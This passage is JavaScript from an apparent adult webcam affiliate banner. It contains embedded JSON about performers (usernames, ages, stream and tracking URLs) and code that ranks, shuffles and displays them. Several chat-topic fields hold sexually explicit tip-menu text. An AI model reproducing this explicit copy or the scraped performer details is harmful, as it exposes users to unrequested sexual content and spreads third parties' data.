/i.wlicdn.com\\/0ca\\/1a0\\/2da\\/d5aadb59648129556f8cb91631d7ab31_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ca\\/1a0\\/2da\\/d5aadb59648129556f8cb91631d7ab31_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ca\\/1a0\\/2da\\/d5aadb59648129556f8cb91631d7ab31_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ca\\/1a0\\/2da\\/xbig_lq\\/b4a4a7.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ca\\/1a0\\/2da\\/xbig_lq\\/b4a4a7.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ca\\/1a0\\/2da\\/xbig\\/b4a4a7.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-SweetNatali-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-SweetNatali-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-SweetNatali-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-SweetNatali-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-SweetNatali-\",\"video_feed_url\":\"https:\\/\\/mobile-edge5.bcvcdn.com\\/stream_-SweetNatali-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb5.bcvcdn.com\\/stream_-SweetNatali-\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_-SweetNatali-\\/playlist.m3u8\",\"chat_topic\":\"@remain Hi guys FAVORITE VIBES -2, 20, 100, 777.20 =15s (Low)50= 25s (Medium)100=35s (high)200=50s (medium)333=70s (high)555= 150s (high)777= 250s (ultra high)Random level- 55 \",\"chat_topic_ru\":\"@remain To a juicy orgasm. Hi, let\'s play. Favorite vibrations: 17, 66, 88, 333, 555.17 = 12 s(high)66 = 40 s (ultra high)88 = 60 s (wave)111 = 80 s (high)222 = 100 s (high)333 = 150 s (ultra night)555 = 3 minu (fire)Random - 44\",\"flags\":[\"american\",\"russian\"],\"online_time\":5230,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-SweetNatali-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":347,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Swinger-Party\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Swinger-Party\",\"display_name\":\"Swinger-Party\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/049\\/26a\\/123\\/cc4b8d5b0f33d6048533aea55dd11f22_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/049\\/26a\\/123\\/cc4b8d5b0f33d6048533aea55dd11f22_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/049\\/26a\\/123\\/cc4b8d5b0f33d6048533aea55dd11f22_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/049\\/26a\\/123\\/cc4b8d5b0f33d6048533aea55dd11f22_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/049\\/26a\\/123\\/xbig_lq\\/f5e856.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/049\\/26a\\/123\\/xbig_lq\\/f5e856.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/049\\/26a\\/123\\/xbig\\/f5e856.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Swinger-Party\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Swinger-Party\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Swinger-Party\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Swinger-Party?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Swinger-Party\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us3.bcvcdn.com\\/stream_Swinger-Party.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us3.bcvcdn.com\\/stream_Swinger-Party\",\"stream_feed_url\":\"https:\\/\\/ded4144-edge-us1.bcvcdn.com\\/hls\\/stream_Swinger-Party\\/playlist.m3u8\",\"chat_topic\":\"ROUGH GAGGING AND DEEPTHROAT AFTER EVERY 66 TKN WILL GET HARDER AND NASTY ACTION NO MERCY ! \",\"chat_topic_ru\":\"\\u200b\\u200bREAL \\u200b\\u200bHARDCORE\\u200b\\u200bBIG \\u200b\\u200bTRIO \\u200b\\u200bNO \\u200b\\u200bLIMITS \\u200b\\u200bSEX\\u2b50\\u200b\\u200bBIG \\u200b\\u200bFUN \\u200b\\u200bEXTREME \\u200b\\u200bNO \\u200b\\u200bMERCY\\u2b50\\u200b\\u200bTIP \\u200b\\u200bMENU \\u200b\\u200bACTIVE \\u2b50\\u200b\\u200bNE\\u200b\",\"flags\":[\"american\",\"spanish\"],\"online_time\":12631,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Swinger-Party\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":342,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"twitter\"],\"is_new\":0},{\"username\":\"Manynia666\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Manynia666\",\"display_name\":\"MissMysik\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ad\\/08a\\/0d7\\/d2a77d488fff416da51c8ce7d781623f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ad\\/08a\\/0d7\\/d2a77d488fff416da51c8ce7d781623f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ad\\/08a\\/0d7\\/d2a77d488fff416da51c8ce7d781623f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ad\\/08a\\/0d7\\/d2a77d488fff416da51c8ce7d781623f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/08a\\/0d7\\/xbig_lq\\/b05f2f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/08a\\/0d7\\/xbig_lq\\/b05f2f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/08a\\/0d7\\/xbig\\/b05f2f.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Manynia666\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Manynia666\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Manynia666\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Manynia666?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Manynia666\",\"video_feed_url\":\"https:\\/\\/mobile-edge4.bcvcdn.com\\/stream_Manynia666.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb4.bcvcdn.com\\/stream_Manynia666\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_Manynia666\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\\u0412\\u0441\\u0435\\u043c \\u043f\\u0440\\u0438\\u0432\\u0435\\u0442 \\u043c\\u0435\\u043d\\u044f \\u0437\\u043e\\u0432\\u0443\\u0442 \\u041c\\u0438\\u043b\\u043a\\u0430 \\u0438 \\u044f \\u0441\\u043e\\u0431\\u0438\\u0440\\u0430\\u044e \\u043d\\u0430 \\u043e\\u043f\\u043b\\u0430\\u0442\\u0443 \\u043a\\u0432\\u0430\\u0440\\u0442\\u0438\\u0440\\u044b\\u043a\\u0430\\u0436\\u0434\\u044b\\u0439 \\u0432\\u0430\\u0448 \\u0442\\u043e\\u043a\\u0435\\u043d \\u043f\\u0440\\u0438\\u0431\\u043b\\u0438\\u0436\\u0430\\u0435\\u0442 \\u043c\\u0435\\u043d\\u044f \\u043a \\u0442\\u043e\\u043c\\u0443, \\u0447\\u0442\\u043e\\u0431\\u044b \\u044f \\u043c\\u043e\\u0433\\u043b\\u0430 \\u043f\\u043e\\u0439\\u0442\\u0438 \\u043e\\u0442\\u0434\\u044b\\u0445\\u0430\\u0442\\u044c \\u0438 \\u043d\\u0435 \\u043c\\u0443\\u0447\\u0430\\u0442\\u044c \\u0441\\u0435\\u0431\\u044f \",\"flags\":[\"american\",\"russian\"],\"online_time\":5066,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Manynia666\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":328,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"katrinahot12\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/katrinahot12\",\"display_name\":\"katrinahot12\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/101\\/1cd\\/a456d81c8fc2a27ef14df26f248ded33_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/101\\/1cd\\/a456d81c8fc2a27ef14df26f248ded33_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/101\\/1cd\\/a456d81c8fc2a27ef14df26f248ded33_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/101\\/1cd\\/a456d81c8fc2a27ef14df26f248ded33_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/101\\/1cd\\/xbig_lq\\/4e745a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/101\\/1cd\\/xbig_lq\\/4e745a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/101\\/1cd\\/xbig\\/4e745a.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/katrinahot12\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/katrinahot12\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/katrinahot12\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/katrinahot12?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/katrinahot12\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us36.bcvcdn.com\\/stream_katrinahot12.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us36.bcvcdn.com\\/stream_katrinahot12\",\"stream_feed_url\":\"https:\\/\\/ded5986-edge-us22.bcvcdn.com\\/hls\\/stream_katrinahot12\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":1217,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_katrinahot12\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":326,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"sosgirl1994\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/sosgirl1994\",\"display_name\":\"sosgirl1994\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/069\\/18a\\/059\\/xbig_lq\\/3475ad.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/069\\/18a\\/059\\/xbig_lq\\/3475ad.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/069\\/18a\\/059\\/xbig\\/3475ad.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/sosgirl1994\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/sosgirl1994\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/sosgirl1994\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/sosgirl1994?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/sosgirl1994\",\"video_feed_url\":\"https:\\/\\/mobile-edge45.bcvcdn.com\\/stream_sosgirl1994.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb45.bcvcdn.com\\/stream_sosgirl1994\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_sosgirl1994\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\\u0435\\u0441\\u043b\\u0438 \\u043a\\u0438\\u0434\\u0430\\u0435\\u0442\\u0435 \\u0438\\u0437 \\u043c\\u0435\\u043d\\u044e, \\u043f\\u0438\\u0448\\u0438\\u0442\\u0435 \\u0437\\u0430 \\u043a\\u0430\\u043a\\u0443\\u044e \\u0434\\u0435\\u0432\\u043e\\u0447\\u043a\\u0443. \\u0446\\u0435\\u043d\\u0430 \\u0432 \\u043c\\u0435\\u043d\\u044e \\u0437\\u0430 \\u043e\\u0434\\u043d\\u043e\\u0433\\u043e \\u0447\\u0435\\u043b\\u043e\\u0432\\u0435\\u043a\\u0430\",\"flags\":[\"american\",\"russian\"],\"online_time\":7569,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_sosgirl1994\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":313,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Azilanomi\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Azilanomi\",\"display_name\":\"Azilanomi\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0db\\/123\\/00b\\/96e50f05801f59370e59d06aec62a84a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0db\\/123\\/00b\\/96e50f05801f59370e59d06aec62a84a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0db\\/123\\/00b\\/96e50f05801f59370e59d06aec62a84a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0db\\/123\\/00b\\/96e50f05801f59370e59d06aec62a84a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/123\\/00b\\/xbig_lq\\/93f600.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/123\\/00b\\/xbig_lq\\/93f600.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/123\\/00b\\/xbig\\/93f600.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Azilanomi\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Azilanomi\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Azilanomi\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Azilanomi?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Azilanomi\",\"video_feed_url\":\"https:\\/\\/mobile-edge42.bcvcdn.com\\/stream_Azilanomi.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb42.bcvcdn.com\\/stream_Azilanomi\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Azilanomi\\/playlist.m3u8\",\"chat_topic\":\"Requests without tokens will lead to an immediate ban. Lovence from 2 tokens, 11 - wet , 22 - turn me on , 40 - you make me crazy , 71, 101, 201, 301 many times \\u2014 can cum. 100 tkn before Pvt. \",\"chat_topic_ru\":\"\\u0412\\u044b\\u043b\\u043e\\u0436\\u0443 \\u0432\\u0438\\u0434\\u0435\\u043e \\u043a\\u0430\\u043a \\u0441\\u043e\\u0441\\u0443 \\u043c\\u043e\\u0434\\u0435\\u0440\\u0443 @total \\u2014 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0435\\u0442; @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 Lovence 2-\\u043f\\u043e\\u0449\\u0435\\u043a\\u043e\\u0442\\u0430\\u0442\\u044c, 6 - \\u0432\\u043e\\u0437\\u0431\\u0443\\u0436\\u0434\\u0430\\u044e\\u0441\\u044c, 11 - \\u0442\\u0435\\u043a\\u0443, 22 - \\u043a\\u0430\\u0439\\u0444, 40 - \\u0441\\u0445\\u043e\\u0436\\u0443 \\u0441 \\u0443\\u043c\\u0430 71, 101, 201, 301 \\u043c\\u043d\\u043e\\u0433\\u043e \\u0440\\u0430\\u0437 - \\u043c\\u043e\\u0436\\u043d\\u043e \\u043a\\u043e\\u043d\\u0447\\u0438\\u0442\\u044c! \\u041f\\u0435\\u0440\\u0435\\u0434 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 100 \\u0442\\u043a\\u043d \\u0432 \\u0447\\u0430\\u0442\",\"flags\":[\"american\",\"russian\"],\"online_time\":1387,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Azilanomi\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":295,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0}]}');
    
    function shuffle(arr) {
              for(var j, x, i = arr.length; i; j = parseInt(Math.random() * i), x = arr[--i], arr[i] = arr[j], arr[j] = x);
        return arr;
          }

    function topmodels (models) {
              var levels = {
  amazing: 5,
  nice: 4,
  average: 3,
  bad: 2,
  ugly: 1
};

var getLevel = function(performer) {
  return performer.marker && levels.hasOwnProperty(performer.marker) ? levels[performer.marker] : 0;
};

models.sort(function(a, b) {
  var levelA = getLevel(a);
  var levelB = getLevel(b);
  if (levelA > levelB) {
    return -1;
  } else if (levelB > levelA) {
    return 1;
  }
  return 0;
});
            return models;
    }

    function setHref ($element, url) {
            $element.attr('href', url);
          }

    function live ($el, model) {
          }

    var autoupdateTimer;
var loadTimer;

const isSpecialCampaign = topModelsByRank; /** @see SpecialCampaign.class.php */
const _geoFlags = geoFlags || [];

let specialCampaignModelsData = null;
let startIndex = 0;
let isFirstUpdate = true;
let modelList = null;

function autoupdate () {
  specialCampaignModelsData = getSpecialCampaignModelsData();
  startTimer();
}

function arrayUnique(array) {
  var usernames = [];
  var result = [];
  for (var i = 0; i < array.length; i++){
    if (!(usernames.indexOf(array[i].username) + 1)) {
      usernames.push(array[i].username);
      result.push(array[i]);
    }
  }
  usernames = null;
  return result;
}

const getSpecialCampaignModelsData = () => {
  const modelList = [
    ...modelsData['initial_models'],
    ...modelsData['geo_models'],
    ...modelsData['top_models']
  ];

  return shuffle(arrayUnique(modelList));
}

var getFlags = function(performer) {
  return performer.flags ? performer.flags.some(flag => _geoFlags.includes(flag)) : 0;
};

const sortModelsByGeoFlags = (index = 0, count = 3, isShuffle = false) => {
  if (!modelList) {
    modelList = arrayUnique([
      ...modelsData['initial_models'],
      ...modelsData['geo_models'],
      ...modelsData['top_models']
    ]);
  }

  if (isShuffle || isFirstUpdate) {
    modelList = shuffle(modelList);
    modelList.sort(function(a, b) {
      var flagsA = getFlags(a);
      var flagsB = getFlags(b);
      if (flagsA > flagsB) {
        return -1;
      } else if (flagsB > flagsA) {
        return 1;
      }
      return 0;
    });
  }

  if (isFirstUpdate) {
    isFirstUpdate = false;
  }

  if (index + count <= modelList.length) {
    startIndex = index + count;
    return modelList.slice(index, index + count);
  }

  startIndex = 0;
  return sortModelsByGeoFlags(0, count, true);
};

function startTimer() {
  var initial_models = modelsData['initial_models'];
  var geo_models = modelsData['geo_models'];
  var top_models = modelsData['top_models'];

  loadTimer = null;

  autoupdateTimer = setTimeout(function(){
    shuffle(initial_models);
    shuffle(geo_models);
    shuffle(top_models);

    geo_models = topmodels(geo_models);
    top_models = topmodels(top_models);

    var models = geoEnabled ? arrayUnique(geo_models.concat(top_models).concat(initial_models)) : arrayUnique(top_models.concat(geo_models).concat(initial_models));
    var $modelsItem = $('.bcdb_model_item');
    if (models.length > $modelsItem.length) {
      models = models.slice(0, $modelsItem.length);
    }
    if (isSpecialCampaign) {
      models = sortModelsByGeoFlags(startIndex, $modelsItem.length);
    }
    var modelsLength = models.length;

    embedThumbsCounter = 0;

    $modelsItem.each(function(i){
      var $this = $(this);
      var index = $this.data('index') + 1 ? $this.data('index') : i;
      live($this, models[index % modelsLength]);
    });

    if (!window.onlyImagePlayer) {
      loadTimer = setTimeout(function () {
        updateProccess(models);
        startTimer();
      }, 2_000);
    } else {
      updateProccess(models);
      startTimer();
    }
  }, 10_000);
}

function updateProccess (models) {
  var modelsLength = models.length;
  $('.bcdb_model_item').each(function(i){
    var $this = $(this);
    var index = $this.data('index') + 1 ? $this.data('index') : i;
    var model = models[index % modelsLength];
    if (!model) {
      return;
    }

    var $cam = $this.find('.cam');
    var $lang = $this.find('.modellang');
    var $thumbImg = $this.find('.modelimage');

    $lang.html('');
    var imgLangObj = {
      imgPath: (isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) ? 'lang_svg' : 'lang',
      format: (isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) ? 'svg' : 'png',
    };
    model.flags.forEach(function(flag){
      if (flag === 'russian' && countryGroup !== 'ru') {
        return;
      }
      if (flag === 'ukrainian' && countryId === 'ru') {
        return;
      }
      $lang.append('<img src="' + baseUrl + '/images/'+ imgLangObj.imgPath +'/'+flag+'.' + imgLangObj.format +'" />');
    });

    if ($cam.length) {
      $cam.toggleClass('__new', !!model.is_new);
    }

    var $langImg = $lang.find('img');
    if ($cam.length && $cam.width() < 90) {
      $langImg.hide();
    } else {
      if (((mode === 'mode3') && (['160'].indexOf(width) > -1)) ||
        ((['mode4', 'mode2'].indexOf(mode) > -1) && (['728', '700'].indexOf(width) > -1)) &&
        models[i].display_name.length > 8
      ) {
        if (models[i].display_name.length > 11) {
          $langImg.hide();
        } else {
          $langImg.filter(':nth-child(2)').hide();
        }
      } else {
        $langImg.show();
      }
    }

    if (isChat && $thumbImg.length) {
      if ($thumbImg.height() <= 70) {
        $langImg.hide();
      } else {
        $langImg.show();
      }
    }

    setHref($this.find('a'), model.chat_url_on_home_page);

    $this.find('img.thumb_active').attr({
      'data-url': isSlider ? '' : model.profile_images.thumbnail_image_medium,
      'data-video-src': model.video_feed_url_root || model.vs_url_root,
      'src': model.profile_images[thumbPhotoSource],
    });
    $this.find('img.thumb').not('.thumb_active').attr({
      'src':  model.profile_images[thumbPhotoSource],
      'data-video-src': model.video_feed_url_root || model.vs_url_root,
    });
    $this.find('.js-mdl_inner').html( model.display_name);

    $cam.attr('data-src', model.video_feed_url_root || model.vs_url_root);
    $cam.attr('data-image-player-src', model.vs_url_root);
    var promoVideo = $cam.data('video');
    if ($cam.css('display') !== 'none' && promoVideo) {
      promoVideo.showEmbed();
      promoVideo.play(model.video_feed_url_root || model.vs_url_root);
    }
  });
  $(document).trigger('baseBanner:updateModels');
}
  
  function replayLive () {
      }

  
  function initContent ($el, isClone) {
    var $parent = $el.parent();
    if ((isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) && $parent.is('.thumb_wrapper')) {
        $parent = $parent.parent();
    }
    var result;
          function initLive ($el, $parent, isClone, callback) {
  var camDiv = $parent.find('.cam');
  var src = camDiv.attr('data-src');
  var videoSrc = src || $el.attr('data-video-src');
  var imagePLayerSrc = camDiv.attr('data-image-player-src') || $el.attr('data-image-player-src');
  var isVisible = camDiv.css('display') !== 'none';

  if (!(isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) {
    if (isChat) {
      if (isCustomChat && !isAdaptive) {
        var itemSize = ($parent.closest('.bcdb_model_item').width() * 3 / 4) - 10 ;
        $parent.width(itemSize).height(itemSize);
      }
    } else if ($el.data('width')) {
      var thumbWidth = $el.data('width');
      camDiv.width(thumbWidth).height(Math.round(thumbWidth * 3 / 4));
    } else if (isSlider) {
      camDiv.width($el.parents('.bcdb_model_item').height() * 4 / 3);
    } else {
      camDiv.width($el.width()).height(Math.round($el.width() * 3 / 4));
    }
  }

  camDiv.attr('data-loadsrc', videoSrc);
  camDiv.attr('data-load-image-player-src', imagePLayerSrc);
  if (!window.onlyImagePlayer) {
    camDiv.videoEmbed(videoSrc, {
      poster: camDiv.siblings('img.thumb_active').attr('data-url'),
      autoLoad: isVisible,
      atOnce: true,
      isClone: isClone,
      isOutsource: !src,
      probability: isMobile ? 30 : 0,
      onSuccess: function () {
        var promoVideo = camDiv.data('video');
        if (promoVideo) {
          promoVideo.play();
          camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
          camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
        }
        if (typeof callback === 'function') {
          callback();
        }
      },
      onError: function () {
        window.onlyImagePlayer = true;
        if (isVisible && !camDiv.imagePlayer(imagePLayerSrc)) {
          camDiv.html('');
          showThumb($parent.find('img.thumb_hidden'));
        }
